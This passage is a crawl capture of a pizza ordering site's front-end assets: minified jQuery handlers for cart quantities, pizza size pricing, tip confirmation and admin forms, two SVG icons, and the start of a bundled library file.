$(".tab-content").hide(),$("#order_table").removeClass("visible"),$("#all-categories").show(),$(".homepage-headings").show(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})})}),$("input.input_salad").each(function(){var t;return t=$(this).attr("id"),$("#"+t).on("input propertychange paste",function(){var e;switch(e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})})})})}.call(this),$(document).ready(function(){$(".remove-address-icon").on("click",function(){confirm("Are you sure!, you want to delete it ?")&&(address_id=$(this).attr("id"),address_id&&$.post("/customers/orders/"+address_id+"/remove_address",{id:address_id},function(t){"success"===t.status&&$("#"+address_id).parent().hide("1000")}))}),$(".pizza-select").on("swipeleft",function(){$(".product-image").css("left","100vw"),$(this).find(".product-image").css("left","0")}),$(".product-image .close-preview").on("click",function(){$(".product-image").css("left","100vw")}),$("#deliver_asap").on("click",function(){$.get("/orders/order_asap_check",function(t){t.display_popup?($("#asap_date").html(t.date),$("#asap_modal").modal("show")):window.location.href="/orders/summary"})}),$("#cancelOrder").on("click",function(){window.location.href="/orders"}),$("#doAsapOrder").on("click",function(){window.location.href="/orders/order_asap"})});var windowWidth=$(window).width(),eventTrigger="click";if(768>windowWidth)var eventTrigger="click";$(document).on(eventTrigger,".show-next",function(){scrollElement=$(this).offset().top,$(this).hide(),$(".next-div").show(),$("html, body").animate({scrollTop:scrollElement},500)}),$(document).on(eventTrigger,".show-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("show-details").addClass("hide-details"),$(this).siblings(".item-details").show(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,".hide-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("hide-details").addClass("show-details"),$(this).siblings(".item-details").hide(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,"a.back_to_categories",function(t){t.preventDefault(),$("#all-categories, #select_products").show(),$(".tab-content").hide(),$(".homepage-headings").show(),$("#order_table").removeClass("visible")}),$(document).on(eventTrigger,".right-cell .minus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".right-cell .plus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on("change",".right-cell .utensil_quantity",function(){additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".details-upsize-button",function(){var t=$(this).attr("data_order_item_id"),e=$(this).attr("data_order_id"),i=$(this).attr("data_upsize");e&&t&&i&&$.post("/order_items/"+t+"/change_pizza_size_details",{order_id:e,size:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".category_pizza_sizes input.category_size_upgrade_btn",function(){var t=$(this).val(),e=$(this).attr("data-pizza-id");$('a[data_id="'+e+'"]').attr("data_size",t)}),$(document).on("change",".category_pizza_sizes input.catering_pizza_size_upgrade_btn",function(){var t=$(this).attr("data-pizza-id"),e=$(this).attr("data-pizza-price"),i=$(this).attr("data-pizza-size"),n=$(this).attr("data-pizza-formated-price");$(".title_"+t).html(i),$(".price_"+t).html(n),$("#catering_pizza_price_upgrade_"+t).val(e),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".add_to_cart_customize",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/pizza/"+i+"?quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".add_to_cart_point_details",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/complete_meal?slug="+i+"&quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".order-additional-quantity .plus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();o=parseInt(o)+1,e&&i&&n&&s&&o&&$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".order-additional-quantity .utensil_quantity",function(){$(this).attr("data_order_additional_index");var t=$(this).attr("data_key"),e=$(this).attr("data_order_additional"),i=$(this).attr("data_order_id"),n=$(this).attr("data_order_additional_id"),s=$(this).val();t&&e&&i&&n&&s&&$.post("/orders/"+i+"/update_order_additional_quantity_details",{quantity:s,order_additional_id:n,order_additional:e},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".order-additional-quantity .minus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();e&&i&&n&&s&&o&&parseInt(o)>1&&(o=parseInt(o)-1,$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".order-additional-quantity .order_additional_qty",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=parseInt($(this).val()),n=parseInt($(this).data("previousvalue"));if(!(i>0))return $("#"+e+"_qty_"+t).val(n),alert("Please provide a valid quantity"),!1;var s=$(this).parent().attr("data_order_additional"),o=$(this).parent().attr("data_order_id"),r=$("#"+e+"_"+t).val(),a=i;e&&s&&o&&r&&a&&parseInt(a)>1&&$.post("/orders/"+o+"/update_order_additional_quantity_details",{quantity:a,order_additional_id:r,order_additional:s},function(t){$("#details_cart").html(t)})}),$(".google-autocomplete").keydown(function(t){return 13==t.keyCode?(t.preventDefault(),!1):void 0}),$(document).on(eventTrigger,".deal-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();n=parseInt(n)+1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".deal-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();parseInt(n)>1&&(n=parseInt(n)-1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".deal-cart-quantity .deal_order_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val();if(!(newVal>0))return $("#quantity_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var n=newVal;parseInt(n)>0&&e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();i=parseInt(i)+1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();parseInt(i)>1&&(i=parseInt(i)-1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".details-cart-quantity .order_item_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data_id");if(!(newVal>0))return $("#order_item_qty_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var e=$("#order_item_id_"+t).val(),i=newVal;parseInt(i)>0&&e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".categories-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();e=parseInt(e)+1,$("#item_qty_"+t).val(e)}),$(document).on(eventTrigger,".categories-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();parseInt(e)>1&&(e=parseInt(e)-1,$("#item_qty_"+t).val(e))}),$(document).on(eventTrigger,".product-quantity .plus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();e=parseInt(e)+1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on(eventTrigger,".product-quantity .minus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>1&&(e=parseInt(e)-1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)}))}),$(document).on("focusout","#order_item_qty",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>=1&&t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on("keyup",".additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on("keyup",".deal_additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),function(){}.call(this),function(){}.call(this),$(document).ready(function(){var t=$("#push_notification_notification_type_id").val();
console.log("Default notification_type",t),setNotificationTypeFormFields(t);var e=$("#push_notification_is_schedule").is(":checked");e?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide()}),$(document.body).on("change","#push_notification_notification_type_id",function(){var t=$(this).val();console.log("Change notification_type",t),setNotificationTypeFormFields(t)}),$(document.body).on("change","#push_notification_is_schedule",function(){var t=$(this).is(":checked");t?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide(),console.log("Change is_schedule",t)});

--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/cart-icon.svg
body_size: 1381
content:
<svg fill="none" height="28" viewBox="0 0 27 28" width="27" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m10.5705 27.0001c-1.83751 0-3.34089-1.5034-3.34089-3.3409s1.50338-3.3408 3.34089-3.3408c1.8375 0 3.3408 1.5033 3.3408 3.3408 0 1.8374-1.5034 3.3409-3.3408 3.3409zm0-4.6772c-.73502 0-1.33637.6013-1.33637 1.3363s.60135 1.3364 1.33637 1.3364c.735 0 1.3363-.6014 1.3363-1.3364s-.6014-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m10.5705 20.8184c-1.56137 0-2.84089 1.2795-2.84089 2.8408 0 1.5614 1.27952 2.8409 2.84089 2.8409 1.5612 0 2.8408-1.2796 2.8408-2.8409m-6.68169 0c0-2.1136 1.72723-3.8408 3.84089-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408 0 2.1136-1.7272 3.8409-3.8408 3.8409-2.11366 0-3.84089-1.7272-3.84089-3.8409zm3.84089-2.8408c1.5613 0 2.8408 1.2795 2.8408 2.8408zm-1.83637 2.8408c0-1.0111.82521-1.8363 1.83637-1.8363 1.011 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.01116 0-1.83637-.8252-1.83637-1.8364zm1.83637-.8363c-.4589 0-.83637.3775-.83637.8363 0 .4589.37747.8364.83637.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m20.4565 27.0001c-1.8375 0-3.3409-1.5034-3.3409-3.3409s1.5034-3.3408 3.3409-3.3408 3.3408 1.5033 3.3408 3.3408c0 1.8374-1.5033 3.3409-3.3408 3.3409zm0-4.6772c-.735 0-1.3364.6013-1.3364 1.3363s.6014 1.3364 1.3364 1.3364 1.3363-.6014 1.3363-1.3364-.6013-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m20.4565 20.8184c-1.5614 0-2.8409 1.2795-2.8409 2.8408 0 1.5614 1.2795 2.8409 2.8409 2.8409 1.5613 0 2.8408-1.2796 2.8408-2.8409s-1.2795-2.8408-2.8408-2.8408zm-3.8409 2.8408c0-2.1136 1.7272-3.8408 3.8409-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408s-1.7272 3.8409-3.8408 3.8409c-2.1137 0-3.8409-1.7272-3.8409-3.8409zm2.0045 0c0-1.0111.8252-1.8363 1.8364-1.8363 1.0111 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.0112 0-1.8364-.8252-1.8364-1.8364zm1.8364-.8363c-.4589 0-.8364.3775-.8364.8363 0 .4589.3775.8364.8364.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m26.2399 7.0556c-.2004-.23385-.4677-.3675-.7683-.3675h-17.53954l-.93546-4.61038c-.06683-.40088-.40088-.70155-.80182-.80182l-4.00897-.734995c-.53453-.100203-1.06912.267295-1.16932.801815-.100202.53453.2673 1.06905.80182 1.16932l3.34086.60135 2.93998 14.86681c.10021.4677.50115.8018.96885.8018h14.0316c.4677 0 .8687-.334.9689-.7684l2.3385-10.12274c.1002-.26736.0334-.60141-.1671-.83526zm-3.9087 9.7553h-12.39462l-1.60364-8.11828h15.90246z"/><path clip-rule="evenodd" d="m2.27684.0493692c.00036.000067.00072.000134.00108.0002012l4.02268.7375066.01546.003866c.54712.136824 1.06211.561877 1.17209 1.195107l.85263 4.20216h17.13072c.4608 0 .8621.20859 1.148.54207.2997.34956.4196.85543.2683 1.301l-2.3322 10.09492s.0001-.0001 0 0c-.1515.6564-.7507 1.1559-1.456 1.1559h-14.03162c-.71408 0-1.31041-.5093-1.45775-1.197l-.00166-.0078-2.87374-14.53215-3.00872-.54156c-.804585-.15093-1.352402-.94564-1.201075-1.75289.150781-.804322.944985-1.351962 1.751805-1.2013308zm-.18317.9830808c-.26186-.049089-.5362.13814-.58576.40251-.04898.26132.13741.53513.40109.58548l3.67448.6614 3.00528 15.19696c.05417.2459.25889.4033.47922.4033h14.03162c.2301 0 .4327-.1686.4816-.3808l2.3461-10.15497.0115-.03084c.0303-.0808.0149-.22545-.0785-.33437-.115-.13422-.2481-.19291-.3888-.19291h-17.94819l-1.01849-5.01954-.00143-.00863c-.02673-.1603-.17254-.32974-.41643-.39546l-3.99133-.73177zm5.63082 7.16027h17.14181l-2.1389 9.11828h-13.20173zm1.21686 1 1.40615 7.11828h11.5874l1.6697-7.11828z" fill-rule="evenodd"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/popup-close.svg
body_size: 209
content:
<svg fill="none" height="20" viewBox="0 0 18 20" width="18" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-linecap="square" stroke-width="2"><path d="m1.78583 2.00612 14.19207 15.30018"/><path d="m1.78606 17.5903 14.18324-15.31573"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://stage.pizzaiolo.ca/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js
body_size: 179600
content:
function openNav(){document.getElementById("mySidenavWrap").style.opacity="1",document.getElementById("mySidenavWrap").style.visibility="visible",document.getElementById("mySidenavWrap").classList.add("openWrap")}function closeNav(){setTimeout(function(){},500),document.getElementById("mySidenavWrap").style.opacity="0",document.getElementById("mySidenavWrap").style.visibility="hidden",document.getElementById("mySidenavWrap").classList.remove("openWrap")}function pizza_size_prices_update(){$('#add_product input[name="product[pizza_preset_id]"]').val(),order_item=$("form#add_product").serializeArray(),order_item.length>0&&$.ajax({type:"POST",url:"/order_items/pizza_size_prices",data:order_item,success:function(t){t["10_inches"]>0&&($('input[value="10-inches"]').parent().find("span.size_price").html("$"+t["10_inches"].toFixed(2)),$('input[value="10-inches"]').attr("upsize-price",t["10_inches"].toFixed(2))),$('input[value="gluten-free-small"]').parent().find("span.size_price").html("$"+t.gluten_free_small.toFixed(2)),$('input[value="gluten-free-small"]').attr("upsize-price",t.gluten_free_small.toFixed(2)),$('input[value="gluten-free"]').parent().find("span.size_price").html("$"+t.gluten_free.toFixed(2)),$('input[value="gluten-free"]').attr("upsize-price",t.gluten_free.toFixed(2)),$('input[value="cauliflower-s"]').parent().find("span.size_price").html("$"+t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-s"]').attr("upsize-price",t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-m"]').parent().find("span.size_price").html("$"+t.cauliflower_m.toFixed(2)),$('input[value="cauliflower-m"]').attr("upsize-price",t.cauliflower_m.toFixed(2)),$('input[value="medium"]').parent().find("span.size_price").html("$"+t.medium.toFixed(2)),$('input[value="medium"]').attr("upsize-price",t.medium.toFixed(2)),$('input[value="large"]').parent().find("span.size_price").html("$"+t.large.toFixed(2)),$('input[value="large"]').attr("upsize-price",t.large.toFixed(2)),$('input[value="xlarge"]').parent().find("span.size_price").html("$"+t.xlarge.toFixed(2)),$('input[value="xlarge"]').attr("upsize-price",t.xlarge.toFixed(2)),$('input[value="party"]').parent().find("span.size_price").html("$"+t.party.toFixed(2)),$('input[value="party"]').attr("upsize-price",t.party.toFixed(2)),currentPizza=$('input[type=radio][name="product[pizza_size]"]:checked').val(),currentPizza&&updateToLarge(currentPizza)}})}function updateToDown(t,e){"LG"==e&&"gluten-free"==t?$("a#downSize").show():"LG"==e&&"large"==t?$("a#downSize").show():"XL"==e&&"xlarge"==t?$("a#downSize").show():"PARTY"==e&&"party"==t?$("a#downSize").show():$("a#downSize").hide()}function updateToLarge(t){"gluten-free-small"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=$("#product_pizza_size_gluten-free").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_gluten-free").attr("upsize-price"))-parseFloat($("#product_pizza_size_gluten-free-small").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"gluten-free"==t?$(".upsize-btn").hide():"cauliflower-s"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("CM"),price=$("#product_pizza_size_cauliflower-m").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_cauliflower-m").attr("upsize-price"))-parseFloat($("#product_pizza_size_cauliflower-s").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"cauliflower-m"==t?$(".upsize-btn").hide():"10-inches"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("M"),price=parseFloat($("#product_pizza_size_medium").attr("upsize-price"))-parseFloat($("#product_pizza_size_10-inches").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"medium"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=parseFloat($("#product_pizza_size_large").attr("upsize-price"))-parseFloat($("#product_pizza_size_medium").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"large"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("XL"),price=parseFloat($("#product_pizza_size_xlarge").attr("upsize-price"))-parseFloat($("#product_pizza_size_large").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"xlarge"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("PARTY"),price=parseFloat($("#product_pizza_size_party").attr("upsize-price"))-parseFloat($("#product_pizza_size_xlarge").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):$(".upsize-btn").hide()}function dataDealItem(t){return $("#submit").off("click"),t>=0&&($("body").removeClass("pp-deal-modal-open"),$("#deal_order_item_modal_"+t).hide()),!1}function open_tip_confirmation_modal(t){var e=parseFloat(document.getElementById("subtotal1").textContent.replace("$",""))||0,i=.5*e,n=document.getElementById("orderConfirmationModal"),s=document.getElementById("custom_tip_amount"),o=parseFloat(s.value)||0,r=document.getElementById("tipmessage"),a=document.getElementById("custom-tip");return $(a).hasClass("active")&&o>i?(r.innerHTML="You have chosen a very high tip amount <b>($"+o.toFixed(2)+")</b>. Are you sure you want to proceed?",n.style.display="block",t.preventDefault(),!1):(document.getElementById("pay-button").type="submit",!0)}function close_tip_confirmation_modal(){var t=document.getElementById("orderConfirmationModal"),e=document.getElementById("custom_tip_amount"),i=document.getElementById("orderConfirmationModalForApplePay");t.style.display="none",i.style.display="none",setTimeout(function(){e&&e.focus()},10)}function setDiscountCodeFilterFormFields(t,e){"toppings"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").show()):"email"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").show()):"franchise_location"===t&&($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").show())}function setNotificationTypeFormFields(t){console.log("filter_type",t),2==t?($("label[for=push_notification_product_id], select#push_notification_product_id").show(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide()):3==t?($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").show()):($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide())}/*!
 * jquery-confirm v3.3.2 (http://craftpip.github.io/jquery-confirm/)
 * Author: Boniface Pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2017 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
if(!function(t,e,i){function n(t,e){return typeof t===e}function s(){var t,e,i,s,o,r,a;for(var l in b)if(b.hasOwnProperty(l)){if(t=[],e=b[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;e.options.aliases.length>i;i++)t.push(e.options.aliases[i].toLowerCase());for(s=n(e.fn,"function")?e.fn():e.fn,o=0;t.length>o;o++)r=t[o],a=r.split("."),1===a.length?x[a[0]]=s:(!x[a[0]]||x[a[0]]instanceof Boolean||(x[a[0]]=new Boolean(x[a[0]])),x[a[0]][a[1]]=s),$.push((s?"":"no-")+a.join("-"))}}function o(t){var e=T.className,i=x._config.classPrefix||"";if(C&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),C?T.className.baseVal=e:T.className=e)}function r(t,e){if("object"==typeof t)for(var i in t)D(t,i)&&r(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=x[n[0]];if(2==n.length&&(s=s[n[1]]),"undefined"!=typeof s)return x;e="function"==typeof e?e():e,1==n.length?x[n[0]]=e:(!x[n[0]]||x[n[0]]instanceof Boolean||(x[n[0]]=new Boolean(x[n[0]])),x[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),x._trigger(t,e)}return x}function a(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):C?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function l(){var t=e.body;return t||(t=a(C?"svg":"body"),t.fake=!0),t}function c(t,i,n,s){var o,r,c,d,u="modernizr",h=a("div"),p=l();if(parseInt(n,10))for(;n--;)c=a("div"),c.id=s?s[n]:u+(n+1),h.appendChild(c);return o=a("style"),o.type="text/css",o.id="s"+u,(p.fake?p:h).appendChild(o),p.appendChild(h),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(e.createTextNode(t)),h.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),r=i(h,t),p.fake?(p.parentNode.removeChild(p),T.style.overflow=d,T.offsetHeight):h.parentNode.removeChild(h),!!r}function d(t,e){return!!~(""+t).indexOf(e)}function u(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,i,n){var s;if("getComputedStyle"in t){s=getComputedStyle.call(t,e,i);var o=t.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var r=o.error?"error":"log";o[r].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&e.currentStyle&&e.currentStyle[n];return s}function p(e,n){var s=e.length;if("CSS"in t&&"supports"in t.CSS){for(;s--;)if(t.CSS.supports(u(e[s]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];s--;)o.push("("+u(e[s])+":"+n+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==h(t,null,"position")})}return i}function f(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(t,e,s,o){function r(){c&&(delete F.style,delete F.modElem)}if(o=n(o,"undefined")?!1:o,!n(s,"undefined")){var l=p(t,s);if(!n(l,"undefined"))return l}for(var 